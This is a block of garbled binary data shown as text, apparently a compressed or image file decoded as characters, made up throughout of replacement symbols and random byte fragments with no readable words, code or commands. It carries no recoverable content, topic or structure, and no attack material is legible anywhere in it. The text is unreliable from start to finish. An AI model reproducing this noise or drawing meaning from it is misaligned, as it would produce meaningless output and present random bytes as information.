>�ˢy��d�0�3wȿIR�C½@��=˔ۑ���S��X�M�~�z�,�����s��G�zA*�?Y����'<׸��5���:sO�?3xyϠ2�f/Ҿu�-������'��r/���V�-1������M���>���>�"m4bw��du���W�^�2+�.v���%Q�5�S�`=Li}�'�ұ�;��~��e�r��X��H+��a$�~g�L����ux�[��6��;�y�a�Ƿ��N����8��U����N�Z��R=��#�t�������uHo�n�Ig���������x���#俢$O��ub��������.�/޼+�}����D�_��]�7�˩L� I�����=L�<KQ���ty1�w�\�:�w���<X�Ȫ�kL����_ΰW[D�`� l�c{�/����[+��l�-��6�v�U�BG<�$;]���U��o�!9����/{���_<��2�1�߆�L���:)��GK6z~~��h�bk�}n9��H��Uc���(�d���_�K���V=g��ex����?'ж�oδ��zX���.o���n�������D~��� L��d��^;󽔽8�]Nn.�����z�}�Ʒ���o�_s�Y�6�����ğ�����"��ϧ�݋+�f�`Y�JtJ���c��fZ�%[�>g�?����E��}A;ht�,{ԣ���f�+:�*^���I�c�	�����*zp�O���z��7�a�y�����������Z�M����n��W�Mdx#��������k�c��=t���o��";�ɯ�l��:�o\8]�[����!��2K����� k�k����8H����ew,�Պ������dD:.�u:��y{+�ڗ��{�}Dwm՗�ɢ����[u��ǚ��g�5^�Yckd�Q��o 3��l�Ov��q������A�F�𽙫�aN��Ujm
aU�3]���j�?u��^e��ϭ_-�1�O\9��T=�ׯc���G����X~����m�}����a�)��{���~[���kM
0�0�گ��4�}������}w�6B���?\���ߟ̟U���~4�8�5�Gۚ
ϫ�7���M�ͩ���o�ɷ� P��%�O���l�ɮ�r&�4s�Ø���!��Ku�p��V�e�"���|_�㨰���?M�$R�?J[)��JqnZ-�Q�5s>��G�orWY�D�
t'�t�d3��e�w���J,���X2��Ͼ�^��Y��uoqj�]<��sA.�6]C�9�&��m�ž�7K#{�⎾���OEd��]�}�~^�G���>�(�]R�Ԛ���[�*�<@~��z4�iWAWa-D�D!����ٚ/ee���J�*��Y]��L%���]Nԕ���7ҭRmv��!1�+���жךc��y��*���7��칷)�t�jc��[��:�>�����
�m�q�b�[�lOӕ{6�`bVg�qO�Yϰj������Dη!���|���"�$�W�o'��C�1=�0���0D	HI�,Ō7c�)��
ŕ�u{e/5���}�(������?d��
(X��:�� ���C�.NJ���҄v.�OC>���(\�4=G��/�|K�ߛq�o-j�=�8��x9��R��_�"f-3�����4@�s���PR�o�#�瞼n�fKC���t%U�G�y;�)��[Z����s
��E7U����O��}��_N>������~T���rV������a�{��}1tX:8r���{A����B�A`hƮ1����g�����)56���c�ߡ?>Xϐ�v��9V7�z��Y�� )�X��ʅ�Kw�y���{B��Xϥ��2�+�� ː6A+U|F'���;`��B����ZTp�4�В ��ya	��H�z�˅`?��N����q��3e��[W��� ���G�zA��P�uRUB��s�\��%^��i�b8��
�B4�U܏S����Κ�]N�X�N	�)�UR��Q	���ŐxL<^�TA�H��s��6�I+��?��x�z�%��?���1*R���?�|8\˴�Xd�;yn P�1��F�U�9=�����eIk*dL�7d�X]")c�*��[*-��r:�݁&����%e��*�s��7��,;���;�����}�On�r�M]7}[�æ��m�����d0=O���|�?��L���P�~�A�����l��|���݊�DZA���R�_/���պ\I����АX]���1b���lP��Zz�E��P�Ǯ=ϫY�O�"��=�]�Šw\�G�Vy�#���w�1��@��pd9Ņl�U�W�7h�|/���sϷ��I����B�p~/Y;�O���F�����=�q�?вu\���� Ύ�W�c"�O�5:��}/�h��丛o���萴b�~����c��z� ���ɇ��>�������E�?������޿��w'���X�xCU!�����q����.���6�G4���5]K�^ފ�~�u9�0���	������4Ǎ�:���+�Ѿ� ؃ś`��ޜ'[1������L������t��~r��M����4��~u͎����}�s|��A�~�������}�0�K�@8��py����������g�g��|��,lw����
�=��wo?��U�������� �䏧��^w�3�x�75��s"{?��k��u�����%��W��N����o����L���R���hx��>�f�%��H2�hJS�Twv��}��k��#W�&�?�����w����|��^� bV�V�/��� �W��iG����������M:�����(�K�7���Z���4=&�p�V:� _�\��ȹ|���h�1�S��Sx�  �4��8���^pFl���8�ȇ����?=����y,i�_�vS��ktY�ް����2m<��}�\������&��=����U⸐멷^�k_���ե|���t�@���>�[��;��]}�,�����~���ϝ�Wo�����=ŏ��=�t��o3��)��ʗ�� E���Ztm�y~a^m�0�w��&L�b�y������oO'�9����^g�6P��س�A���c�Ru<�%��w��[�jپ�s>=&�������m��wZ@���VV�cwU�=�ճ�Qx��Nx��
��`vOtUJ��>�n������ V�mRro.D`��O�o�9P��*���x���{ ���t������N�4���@���~��^\�uQ&�IEMxbA)d�loX'}���C6"�#���j=�)��x��mI�cC9�h�� ������_ ����&	Fbp$�]W��x0���]��?��[q��Bר��l�؁"<F�����~�\�t�ƾ��d0����v3ɔ�,n�W��G��Z�+b�2 ��»�DWh�B�X���[������Py+[/Y���HY 1�j�P�bb%��Ք ɵ��B�YB��ȕ�����U�s�,k.�Ŷ,[J����{�[���0�"q�gUr<���	��h�K����<Vw{�%b��#g<�-�$}{9�TGHR���c�`�����X��[�5��@�ժ�m����֛�r�ќ��$�h\�r+��<�aJ�eEu���M:�5�:~K)e]S>�_�i";�YS�����iug�K!�83D̼���F�+�H�d�KG9�ɚ\�զ�]� �rL����w~Qi�[y��J�m�l��$,��f[D��m!1đ��"͉a�DGu] ��b��C!��i��@c-R�r�ب�;`� �2����s�!U��Ĺ4�W6:ܩ�L��ֶ�
�Ӄ`�����)Әm��Xz70M�cf�����WHi��$(,i2 ����j��ӻ��U�� U���$URb�Eְ��i���kF�\{4;��U �y��Ტ��%���uZ�XX
��w��N��de�ak�{Udp���I��?"��Tʲ�,��[�3�V�]jsZ�bm�⇄�rQ�������g�a���M�i鐞�)W����^G�-gY+�xN�1�_��/s��ox��[�HO����OzϠ*�6\Z�l�,��}�6\}�G���\�T{U�9�6g���g,g�A!�#"�Ӝ�)�ldZ�!䬾�p�LZya��܌��3|pjlx�B�do��oF�`!���x�l<�MEN�L1Vo�^N�E���˞`Ƶ� p�4Z�P�7NVfXӛ�z�a�١�׮薡�_��ڬ"�ЧIE�כy9o�lwj��K�![.��G�>�������ښ���f+m��m�ki��{��h��=�}�9�'5�4.�e,5�BRʊ�A,]}�t�ǟI����69=����3CK�0�s	��qs�;�s�!)�<��\��
.y1��Ƣ�ut9�Z�|Q�5�]v�9��P��!�ۦ|�(��6�*�YS�X���E���l�h�Эx+5�7�Ј�z��n[�{>zV�oQ�Y6ȊXg��B�!�D`X6�=ʶ-D
��dބ�W���~�9�L�{���2;�[�4�~�_C���u��U�z�Tza�aL�W����Qu�nX#Uv�t���&X�a"�&�������W�us���x֞��3�l�=,�ԕ?_����v���U����E��m3�t,��۫P*ݲ�%�s�SL�ͦXx��?�-F"�� ���7��*V�։C���E+%��Wո�x�C�j�]��?�k&J~�tk��;B�Y����WUg�5J����W�aǪ�Y�Ԗ��I���sgB%��-�'1�Z����,�{��E���X��i�.-��mk虿�=�&�2�~!�3yK�g/Z��Z�&�`��?J�͢�Jb��R�+�M���/>	��h>�|�����T�m�KemH��B��H�Z>3�����cZL���<ս)�Fv�d�^�Yl��� {#b��2q��iԙ���J��e�ƪ+�鎭���j�殻_�A��;�u��l�X5�j���9d����Ǡ]h�L���]��5Xb�J�,-ky��^CPڡ�rt�i�1��=��.�c��v�&�୑*����t�u�5��@
�05����_��4߲�<T�!;�#���}���^�ЊV���r�P�2�̰Td���W���Us㚮[Yfj٫�v��6o���_���g�\���$���Ey���N#� D&��W�H}��fNYNd}�D�J����(b�D��b�h��Ba� ;��T��ǔ����`,��.B"H� \�DBx��� ��4\7�>c��AȶIM��J�f��(�bhE�� H%��*�[{Y���(d��Yb����|ɟ��`.� \�+<t4����~��F�����C�ʦ,�z��,YN�Q� x�CF@�`p�j�\N�c�6$L�J���#�<P�]������xö </'
X���<.��N	���n�Y9Yt�,(��AzOP��pN� �<@�z � M:P���T�>���J��	<a�9��&`�Ō�c�]�K*��f0� �]Ԑo�O�`BЕeOp��	�,
�89�Vc�)5�*$����+�=R2��%! �N�8�H4�!I�?�>����2%!I3��`t�^Eb����Io���\+܄�����e)&7���`���:b�ȘI���߇�N���v&� +ax@�q	Tŀ�B��2�5����"I�?�{��$��K�>����N��'MF�GE��b(H�"�A�r�ƞI� �,I�ȝR¬���\�E)
T
����O~$B�vUPn(�$��fSu�v�pƈ�Ԓt�:����ec!1b���iu��Hf�����A�:��oa��2��|*(=I�"��0N$��q'�A�C<����$������x���=0�N�����Ӆ�4@��'-9��8i�<��%݉:�1g��i����fV:�Z�|V�EK�HS�&�hqG�� ��$+�#/P��I���OdO�~��=��}��|�>Ԝ��%	PO�`Ό�@��ʏ �$�^��G�x������`�pN�HBnSs��>u�+/R�Z�aȃ0��y�p�XP? ��?5��D0en�~�@(#�g�
g��`,eT�+:0I?I�> $�������Txg2~3���(�h���2y  hM��arBP�N)�
XXH�U��ʬ�Q!mA��AU&�c(!Rމ�&�gbu'J��0��e�
!��&R��̟��O��2 �H?C�<�#O�s6��y�`�@q"s�'�=T6�	J�T��
�L�Z��
��3���u�`�C���E�`� �xy'�od5�;3�� �[����N��N�� �	� �O���~0��5����"#ë�8x AI��!A���;�Iܥ�		�!����6�ؤ#6�oZE�6XU�E�S�*H��`s,'��	ԇ� ��'���A�}��>�ڎ�� �uRzg�y'2O�{ �&��Nؓ9ȭ tO�T�?3�%'� �^ؖ%:L�̎jD=1$�&�ّ>���-�\l���� -V�9c��+8�:�T�,�N-PK�b���`�B<y�R{k��O���A*`�x��V�P�\������F�4�q,S�!	�G�Z��5�l4���� ���T9+$\h�c$�DA��   ��iL�R� �m=��KB���6��/DҐW�>	�jA�z#�t�ƞ���Km�� Q�����]+~ ,\ѽ$�4���i��t�����RĢ�Jl��BM�QM) R�ԧ�%F��A�4�X�^�U�@D
QS�@�	���R�,��$ ���t>��.B�����f��%�JX1qJ��W`� @|��H�*�*�pl(�E.�M$�*���R�!�-`
��Ғ��
�|���R�!@R)AԸ��$#�+RM�[
��K�'�%!�yQ(����lE�H��U�G�P����ҕjI&���x����M, �`���IeEl�(M�S��b�-���9rZi�!d�&�'�U��hE�x�����&��ɶ@.xJ���R��PW"���zyJ*aD��8�*JBP��,pA)
m�)����KjC�r�����mE1�i0K��T��H�"M�h�ܵ(<^�$)5ƈ�>S_5af�7Q�6������EJ%�IJ��4]n\(����=�IR�Sn��G&�)�E*ԑq{U�X�R��R[i5�D4��A�%V����BC�sS%4Rl�^�H� %T��)Q���Su  TgH���v��C��p�Q$��۩ ,��B�nX��) 8��+
K���Ro_+�JH��ѥ&�{}/DR �ゐ�A��*�+%-�D6�\|�`SzZA��t$G%nzn�mKQ��4�7�jՉ4���h�	E�8��^�]��d�l�E	 �7��Y�97pB�O�n Z@m$� Zx��Pu�(N(�<�So*��|8T�4nk�.ܩ��l~�,j�{���
�p
�Ro_�;U�� 
)mw'�#��W�T�I�4/JO�� sO�ZN=�r	��@�idؒ+�S�z
 8�(�EF�%�@��R�C�6]%	��������&�*�M�<�]]�Bl�f�ۦ�M?I@�d$�)�yd$�$$� !�i* ڣ�t�ޡ�
�B��@��Ъ�>/D�W�5{���E'����R�q���JI�.<ғj}�&����a�K\ʔ��s�yR��"���Q���H�R��[�T�K~Bܤ�S��CJ�����͒+亡d���-��A)p���n)%�W�)�_�"�I�TyXRS�|)�(
�T�4����D���B��W�EV��#d��D�[7��ƘO�J*i6+%&�W!cd�
I��M�*U-"�������͒T�R]U�d�*�,�a�(�X��	K��YAK$��aĐ|V����D��
b�4E8M)&�\��ܬA~ "�oC�&�
�qjiB��R�I�%�
�K�)���+�{�����Ͷ,T�ThP���e"�<�5��WA7��ܦ�AF���] �c �r9U6E-HU�JH!�G �K@��J$&�x�R���Ɩ	��Te�V�
�+�W��E�s�(
M�j s?�r�q"���⒡e��R@�I�&��RUK�Y5ƐEX� ��*�.�
X&����4�ܔ�8T���~ڂRl>�Uh�b��ǆ�*��T��)q*"�E��x� �`W4��HJ��(K?mns�%ImB�F��u@�悼��t���)@6@$�7�I�ғą\h$�X� �]��O�,M<�RE��%��F� %`W�+M��M8�O$���D���*�g��] �WeQJ��	�%W@�,V����])���5��r���b��#��|�D.΀)�Sk���w���\Q�� ��oz��$ ���(I��,!W��V7P	�87I
*!ATSzi��B�RI�"�^�jA
QX�AtTn�P�T�S�<[B~��$)�*�Q�GS����R�>�*7I�,�t�IW*Z�(�,� QR����@JQJI�]J94��%e�6���+JRr�����@�<���ZHRA|��(<9(%B��N&��qM�7)RR�6��JM(���Rb<TJoHY�� R�*C7��o�9����A��yq �U��爣��Rk���\R���Ӿ�[j�Q<E�7����l~��IU8ɻ�+��.�8A*Q-��*�,�������*�����y�a=�>�rKL�kM��+�������-AIPZM)@׋Xӂ��JZ�]DXߏ�YA��+�	楨��.��#�-u6��%!I(�zt.��Z�j��U��ZH&��>�B���H�(��8 �@<����T./J&�.��dS��M48��M$#�HIJU@�r�I	�Y�@��5*Q���J)t��!�8�,�"��y9�A��HRiJRPI@	�$,Ҽ�Q���0�#&��� m�F]���KeIPD���f�"M�����T,M6�kɢ�W 9r$6�K�a��Q�f�I���T���GP�	.UK@*�TTC��(���rP i>"�@�) )#�r7Q&�h���*�ం�r�DRO0��E�`��l�%F���)"�f�&��:�$����)@��i��nI@y0T��d�H�(��'M;�X�������	|҂�l)	 <焑 �ޔI��:��'�$)M������ BȠ�A�)�8�wQp�k5����� �c��� ��JT)�J����M�Ā9{�PB�d�O�%K��O��iF��-<\ܻ&C���!��{�LP>��	�\%��"d��:�$�5�n�Ƞ$�sp���L7jSѤ�Te�1�����-����J�<�I$����/���*s¾	�� �'�I�|��u.2V�~P��!i4R+����q.5�U%K[�-���Z�e\O"��T�!7�!IYSI
���seyT�ȔP�B�4�[ɰh$7�r�J�0��ͼ'���1������V����u $�7��J��u�z3�K�r�>�R�{(*�b�q���T�y%ь�)���������nR�j�+ �u�)
!et����*>jԢ+�އ�|�d��M6�i��#ސ������|�^I_�"�ڂ� �.��)��[H ��$ǸBKԯ~UA�)�\������X���g%kV�k��b�Evz�� #un5<�B���K���4�l�h,���O�F�q���)�$%4�Ԑ�%Jp���\�B��5#�&:�1�Q��CL���I��.j6]ԑb�yX�Y�j ԉM��ey1�|9\��4�+�}��8������Y���������yl�O �O�~��kTu$��)�`�ظ�)`�BҊs�RI!({di�6�s�9�c�9Fܭuĩp�F�%�l'ԼJ��KYrcȏ�k�TzJ�,�H�<�9�Z�:WG��ob��(�qⰦ.�A4��J4�JUE`��8j������X���dV��VnM2�H�Կ++��,�����
f��$'�Ò���@%]h�ʹDt��,��k\G���"P��x��|�a<���Cż��Ih:�Mq ��!k���l*i���nE/�-�̡,�J�0����	AB��V�L��Q�ӒgI�&R��,1
*�2� �%�����BZہ-�,>�2j<�[NaH))Q0��E"�%@3b��Q�r������YMQ��bp�.�P�KRВ��i�d�U���P>���]�t��Xfz>�|�: �r�#�\��PTʀ��B��S�N#��PP��x��/���d[�Ny��ۉJZ�~)e'*�2�T�BT��x�S!L�#[��҂Ml�̿�&^0�hm\��e��i!�q��Ei����K� Z�ĥ� ����CR�M�/��)'�	X��8�������R����p���RT)IH����!ia��?4#X��!Tn
��A$��k1N�cD)�zԬ|d� IYZP�8b�r�T��Ғ�˴�_iǤ���1yIҰ�l�fVՆ��{W̮^NB��1�-o��+yH���j��ȴ�U�HSp`�S�B7M�p��y��➺�>��uL�'1���)�H��Y��#�ZĹ`!�<I@�yƖZ \�jjE"Ƿ">�-���Z��A��#��ZV��d ~��G�%6
��*��(��~�5��n4��a�I���84n)�^�ȶ����Ii�*��VA��m��;��������B���?��.�\ۉTeƲ��T\�#� w� F3��hm����w򓖐��W_�ʭ���X)��hPDVТmL��"C���7��a]uo��e�����֜S�|��K�а��i�Ӕ���<P9TSZ�E!Y�}���9!��%)Q ��������
�F�䔕��炒��! P��o\@KrBR� Jn��Ӎ��
�.SઊM%���ē�+�s4��#���8�B��@���7�w,�C@�D��y3.2��<U�QÌ�R�$�0jT�Cz�i�����MEg�;[/�m�d�k�;jH�)�6gfb�ݴ���Y8�bs�N��T8�K�Si��y%f5�g�P�
%Ve�L<�&rJT�� lM0�S�,R��,�Fr����#�""ʕ��� �M�F�����To-�Kq$T�l
"ԋ�a�ª�HSj%�ڜ-ɶ�jD�!���%�ے�8X�8�c�h�(Cj���K��3��	`7�o�	�R�*)KHE�$-�E歿j����&<��pť�;�q�Lv�#r:�>Zg�8Y�����'J��Bp�������f�";`����U%�+�
$�((��X��4�*��(�� hM%"�%%�д�u�4Y����R�\Q�*����T��4�!A�-0�
[�4��ĩ��Qu��iO���*)���T�B	���r�4���6I��^(^�\|i�����x �A���:������rS�5��}8�2t��4�,�cC!�:�r���l���G�$W�XRWM��
�"ƐMy��W��W7.*��_���	�Sb�Z�J��EB�>��D�|W��	��$��J~E�҉fԕ�^�nRj�ql��#��ep�67,�����r4��%h#/#�kv\/�fY��WW��a���u�Y�f@��F1��ĭ��i��[�[bBW����՛��暇��4˘���$w�C�fd�|"�h&ƼP�A>E
H$�K&׹� )ˋ\��m`�@R��Y�� �p�\%�<�E_UQ�mFԥx*��(�BRh'ʙ�J��HO�$7rͷ<��;'��Fg]�"⡴��n����Ӟn.�L�CoF��eXm���û>�7/!���%���m�k)����o`�����pP����U��Z�H-t�&�|�ҾR�RUB�M��m@���<mD������\�
�U) B��ƅ�����8�Q��W��-&��F�)�ǘ'�]J$�iWn"�tZ�(Z����@)b�j�ܨ�m~ �,k��)4(X��4H��x�P�BmI@%	 ��H&��u������I�T��<M$����Pl�8����&�@�E6��4�ؐ(�@_l�V�RZ���G� �~/j�B��q��-қ��%�4�7�6SV��Z�7�Z�3X1
����jk
��7�W+��d!4��q�|� `t���0��21���U�*,V�SЭ=�T6'V���L���4𓙲�J��i�z7��A�5�2�*Ņ r+X�I4�\(&� �$�dq�a�ʓ��iL}����ۊ���C*^R'�^J����	-�8�e5�;���o��6�F%�_٘%6���n2(����.�!Eg��Ռ#�p��*	5�K4�bQ�+l�{����R�iK�E5%jrU*�"$��A}�^ϼ	ŧ�Dz3�� �(�.�8UZv?��ͪ�¡M�ɴ�?�$.t�T8կ@I4�p�<�*�)m/�T��-��/^nnk!���ER�&ҕ�i<� GAL��l`� ��-�$��6��\@Q����8)�>�2�ޗ���Kek0b�'o�I0�jB�MNiM�l	1� ���V'�q��u��̈́Z%8Ѐ�M6\���I]�|6|��RYm�Z��ÚK��K[��!���Z��"1}�j�]_�d�lE.:�%)�/�lF�^_"_Sy�o��0�@"�E~�� ����1?襐n� 5ʈ��I���F*{.�\��T�')T��6gUg�mĮ-��51���U�ə�i1��?J���*�
`@L�>䇕ܦG�jY?�K�yۚ��L�Ь��#��/����zJ�X�.��8���̪Z
�%>FQ��F@)1��J友9���-A@�W` �ڂ�J�!TpҔH��C�M�[�A�2p���m@ի�jG�}$L��ҒE��/@R�y�j �����dH<��q�{mT)1�
��mEx�3?qɖj�<kcp�8i$��˳��uq�rB�jB��Q,gF4�I�)9,�ﶿ�&����yԪrB��Cu)��ˌł����������2�2�M�㕉��	
�J6G��)����x�y��x�H���Z�����VPL����
�,��7�ҭk��޹^�P*<�5K}EJZ���NA_b$��{6���B*vEo���~�I(�r�M9�uA	qt��J�"� EQTB��T@�惆��*�z �:<�xB�Xp�E�扡sA5�\��&�i
��\�(��$�x�U�Mܕ���z���U` �L%�+X�E ��,��?mV�|��5���@"��I N|��q�AZXr�C�%�r)W�NU�*��Pn�UbʹT+�KJM}�*m(����*z�E%I5�̊�����ʀQ)@���Rᶼ�¬_ 5�(r��M%DQ]� i�P4��^E��
s�ŭ�&�_�
i��Mϋ)<h�W���� U�_�$�RMZ�D�ʏ�^V�eT��־+u��W��i��)Z�0�
*���6*M�����P�A�S�`k��|�6�ծ �U�A���Fԁq��*6J�JUܽ�R�(��i�"���E&���<M��PT�����H��0�
\AM\��	Q�M� Ru($ծ�� H(��ߊ[Jh�iiZ�� �O��Z�	�Q��
������h��据��DP P��$xUs�6hܠ4,)J ��kӊh�I���>�5+��In�d
J�!n!4��.C%�$&! Bpш��s�F;��wq
��bM�W�I4>>M�X�HM�&ԟ� �@y@�^��a��ʂ���E��#�²ً�ϲ����� )�(���6͸1e��CkR�*--�vK��\���%�BSt& ����O��99����e^�� S��rS{�#� �)V �J?��>\��E��d`����6$����pR~���S_M;���2�5>{���.���mb��N-)s"�T�Y�M�[$�݄�
FE��q�uG�;Tf���\!�D�zJRPI�ji�q�`��&�p����#͊�$ڊ��.�%i3d6�kԠ��UpÁ"(XR��k%T�M�I ��O��F ^�M��P9� (��6�6�[+RI"犓`Wd2��}7ɢϸI���q��ߐ�h��v����II�^�oRB\7��6$�9b�<^]��!I �U6��4V-�<r���$��q�*���+^@+��-kZ��P.P�t8��|�SPiX#��6�hH$~��)�H�n�-&�"ſ,��?�7��6�1H[)J��rv�W����"
�J��K-�(���C��d�����0�5��M.�\I#�H�I!(�d�7jO̗,< z�@��H�J�r&�W�@�+�C���"��TT)2��.(�$x���q�ZXW��/��6�)��%T�bR|���
�6�! ��B�X�w�@׋$��� %w6�iB��F�dҐnJԫ H�� (�򤐖�R����)Aj<E�Sp�Zɽɱ[b�~o'���nA4��h�R�ni�N�e(��V�K�
*,'�F��BeI	O�(�E&�엍�B9T��������\��AT|�� �&���T<'�&�E&�R���
k����~缨�	�:�R۟�.�U\H���2J��)U�
KK���B�Q#ȢH�����C��Қ_��J)M)��I4�k��&�qi#�%�]@q	)�V�K���Om� ~*"BT��-� �f*���H���&��UnT�E^9W�Bԏ4�ʔHI ��ë��M:�Iu�_ �h�r��UK_�-h.JR�6�_R)Jp[� ��$�|@$��P m#��* ��SE��fr�RxӃ�!���כ�B�.*�p�7����PR�Uƈ����[���#0W₍Ql��w�RcxxSb�	)Mެn�/ap(�kX�!&�ȧY !*���:<� '��&H�3Q�qW����E  <()@Ӽ���#���o��(��Jf�$
I 1&��<�h��(4Qz�*,���\x�(|���_l�\D(� nj�Ȥ�
5jQ6W�_�Q�I�^��%"��@$}E�PH�M%A��	SF�`A��6�ӍP�� Z��(i��Io�
<�
�(���AT�ܦ�i��JZJ�r�M\�&��,r2鸍��� Q�P�^h��W?E\Rj��
�o_5����V��j�6�kɢM��
�&�/@�R�<XկD~��j ~H�4~�����ռ�\*���z��O��G���D� ��@U�Q(�h��(� P$R9�7�
Mϊ�	����j�U\A��U�*�����lM��\�`��F��W�Q�j	�G�	*I�ڈ��	���"�
�|[批������BH�*�*�qG�@M����ހ�書�(���F�M��4| ������<�^+���Q>TI���o��)"�z�	�hH"�j&�QD��\�M���ޕ��M�4��Xѫ� �j�z����^���"�TO��_�z�^(
�$��qE^I�x'��f��_%@
��M��IH�6�y'�U^�M)�x�h�h�`����^�� RO��6�Z�Ӎ���� Bh���ƯV��4�@y��Z��jH�_�*5zM�&�<��\ըB�K4D޿A{�"�k�^�� ܧɢ�*6�ړ`QDމ���Ex5j��ѫW����4^��� Oҭ�ѫ^�Q@�M�Mx~l*�J�W4jM)B�Bo_��
��P�"�&�H��TE^�bʔM@Z�)v�4��&� k�G�kq�Џ'⇚�
@��z���A�o�>���� ��_�U�Fԥ^�� �*M��*������D�J�ąRmJ�Ǌ)���$x�ZઁVHX4		4H��*�[ȵ(������B�E$U�G���}_����_�
6�@oWD��oG�&����W�X�^�W���z��E$x�M�R.���U�q����ʽq� ��xRh*�rk�x�o��U�G�P�����-@Wc{����-㈥'Ū�B*����6�D�#���x��P�Q�	%"�oJI�<�_�r� �5�Q4M�t��Wn?lR�p��7�E뇒������h$Z�R@@�7��Z�mB�kխV�) �MZ���(�P�J �?B�"�)6�4H�ԯ4M
)��W�-@��<��G�\|�&ǈ�)(�Z�.���߃I�O�>S��_�>SC�����\�W�>U�N|Х���U~��I�O©��O�
� ���~���~�G�����~UM�9�NR���_�'�����Q�~�?��O�Ri??�+��   /�3Bc�����uA\V��6Z��.���J\��%)�
Z�� r�I5��I��nd�R	���~v-�Ef�e��ssp*�5�W�ڔ�J��
��Z�4	M ��Q$�_p�E�\Q���p�	7 R�n�ҼQx^�8���MҼ��������W�q�O,��R�C��>V�MjLd��8����1P�^p��DǸ��Jmn���FS�A%��ƐAI)BJSJ>��
	�X"��sJ'ɥR�h���
�� mϊ�IH�U�DHW�f�����"�$~��IP���q��!4�BSaJ!@)���\�������4����B���Uc>�e�V��י�,�)�d�((��+	�Ō9i�<v��q�j6��E) $�܀ �w
��h��Sz�����M���r�E�8Q$��Q�G�j�n�O.(�WjRp�EB��M��\�EDPH4Q�$Xx�����+�@	MY)*घ��O&�	٦��C)��\�IH���q()��%��F��m�Rր�ȃ���)+I@�	���Hm"��@y �*�\IQ����I����	�y��
Q7jH�� �EV�ܭ6?�4O��Q$�@�A�ϔ��dӄ�*6h�	n�<bVHR�&��<M(�P�"R�l�b{��Ԑ�87 ��`�1[��=�
qNR��yWu⠧h��)B�� k,慨
4i$Y獪�8�"���V��D�O��$&׸���$[��kV4�Ҽ� �(���_6���\�~h\@P�l �($M����z�����$��y�f�PRT�#�Wi��`S�U���,�*W�$8fPV���6B�@JPI]X�E����R�h
 ��J||ѽ�P4����,ޑ�)"�j�hcjO��ȵP5���A&�����i �V�6�Ѥ�
�$\^�V��4��@���$6V�k<]H)�8!��+��,R��T��� n%�(��K@$����n@
��*��r�M��@�hҒ)j6i��\�W��R/A4�F��&�{��*6&��q4�pq�U�ǂ(��X
U�.��&��)�j�i@XR� &�I�a5Ĥ)%M��W�HR[P��
_ݸJ ��.���(�^VRh�A[qt��Z��|��J|��G�^k��x�ެ)"��R	+�M$�_�ԯ8h*��(4��JM�M�&�����P� |�܀��7�(�_�H�)��*��)V,8�ԕ�E�m 2.P���
����.S�����
)m&�M��v$
J�@�@ׁF�("��mp&�"��aMؕ�)"�I渚��)�ڸޒp}��O�O�M^�R~m�|>�<z���Mړ�I R�-�r����K�2�l))!Hl��[���~ R��O7U7���B�]��iH����W�j*�y�I$D
��n{�&�`�yx���$�Hj����)4od^��h��UŮiD��,|RM
U^�zH��A����yyi� ��J�hS�P���T�ێ�E)�˟qJ� �>H��Y7U���A*5saDP���>��еX�-�eP>Ri)�U/�y���(\T|c�T�Zsm�����^�X��&�s@y$\�(7I4�*�@��P��W?5ƒ���.�>��Qn�hRn�*Jˉ�A[��m4�TA�?rmIiV�E��l8ݕX,���y (��<�&�^��J�$ڀ5�� (]^h�"�^��ҁ�yI�%u�c�6M��X?fo�\��i_+� PY����*ĀyW+Q�(�)��PR��E�M�W�ʮnE+�-��V[n��6л"B�)
q˭Ed��.�,@�*�G��څ)EF⍪�|��>��iI�z$��E�$��X����-z%@^�)$_Xʦ$��/���![��-��Il�H�%$��I��^m�ҁ�WsÑ*�E$^�h
U�T/cM($����]O):�)��!o�Gq\�K�,ȔHp/�P�`��j�WbI�j �dQ�]ޔ-W�*���j�܃so7��@ҍ�H� �Z�r��?*�R�j��D���<V�I�Q�/\H�nnk��ϕט��-_$�W*Jncb��N�iRb��mW5k�.�M��P�9��a**)R�Eh����C�����4iH�p�*M��XM�(Z��������.*����+�B�X�ސ�/���4rH�4<�n����$(P]�UADR�AR�
&�5ȁ{�pw)i(��G�DU�EǱ̮(Ȱ�+i��D@	�J��*����@QI$�,4�y\ic�-(�s�o�ۓcHO��~K?�WHO��I$GТď6�r(ky��ޮi��5ʂ|! �$X&��4G��x�&�($�زoZ��"x=]���$�$^�iJ�ӈ7K'�f4T3�n8ƕ
6*��[�$^CRQ�ˌ���e���T�$��8�M�[�+�P��#�JSbd�EJEF�g��4��.׵�k��hJ��ꐧ,(Z�]$R�E�S��h�i6�M��V�ވE$k�^�k6�� �*�a]q20*M>��%1I
�ju��m�mo3�f���' �M\�SEIK*�T�� ŗqc���h��ʼQH�k���R�?-�vSM+mڄ���G8�F*���M?ITM�F�cJ�ۂ�XU�IM�	>/J�mD4����AV�bT+�޸ޜEX���+�nӘÎ�q)"��jߊQHK��EP�Q�ܙ�c�J_�Ey;�%�*2l�"C�p䶗T!�B�gQ����!g9�m����T-U9;Yi=��z
���Ž�u�C�(��*$�Ԓ���¬���ۊn#SP�ʮ���e昺�+��R�P�R.�i�Ȕp,p8ytܸʛ�pSY�R\~~hZ���+�!�4�jq�V���5�8��}��+N#�����т7h�F�n����ΐ)*�PAZ�h����rob�tE��dv����krZ�%�e�4��<�9��)��N"k5�D���y�Jk�+
Ãz��3\Y�-_�P�A]���4|�R i>t���/�]
x%}��L��QKE��ȫ�@�KId��I�Q�t��F�N�Ϙ�2#�k>���Ԕ��j"�6*�
l\�&&`SOd�eYy?ȑ��`0�{+
^_bn�o�^	X�4�Ʈ-��[v3Z
����H�j�󫐸�g*��G#Hg ^D�e��g2q�I�V>'�A���,0����D�L��܂ڼ��e;"X	d�v����Kl���J�V�^��^����7 ,��ϙ6;�%}�o%ť�[u Ո	$�*y*R@*AU�L�^��.fѿ���2�{3+mǦ6O�Ȕ&��G� �#a�ƞ$5�Ⱥ��5əi�z�OIļ��&#�4U���
���$(�6�pACJݲ����KD�c�@s�kJ�RM�Ĉ�쬇	p���as��S�(iFJZ䬪�7��W�k�$�E�\Ky��L����%�u��-r�ҍ���M���A))�ka�r!J��Y�6E2��H
	�Q �l�8�RsΉ�u�����6����s��ƶ�&�V���D��e���P�C��\�M�\WGg0�Y�r�\.;����tn��a`��7ŭz*a��3�i��y��gdmn�+U�&{�|�h�$l,�p��d�k����#��28��RUr��.'��0�a�T�R��Ű���������'�ܛK�V�;@��/J$�*���@��
